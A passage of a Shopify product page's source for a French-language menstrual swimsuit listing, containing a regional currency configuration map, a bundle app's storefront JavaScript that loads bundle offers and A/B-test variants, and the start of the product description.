Islands","region_code":"PN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="amora-canada.myshopify.com">
<input id="rappi-page-type" type="hidden" value="product">
<input id="rappi-product-id" type="hidden" value="6169473908932">
<input id="rappi-money-format" type="hidden" value="<span class="money conversion-bear-money">$</span>">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="419348381934,236547702980,443240906990">
<input id="rappi-money-format-template" type="hidden" value="&lt;span class=&quot;money conversion-bear-money&quot;&gt;${{amount}}&lt;/span&gt;">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "419348381934,236547702980,443240906990".length > 0 ? "419348381934,236547702980,443240906990".split(",") : [];
        const _rpShopDomain = "amora-canada.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number(6169473908932);
            const allParentBundle = {};
            // var collectionIds = "419348381934,236547702980,443240906990".length > 0 ? "419348381934,236547702980,443240906990".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("product" == "product"){
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; 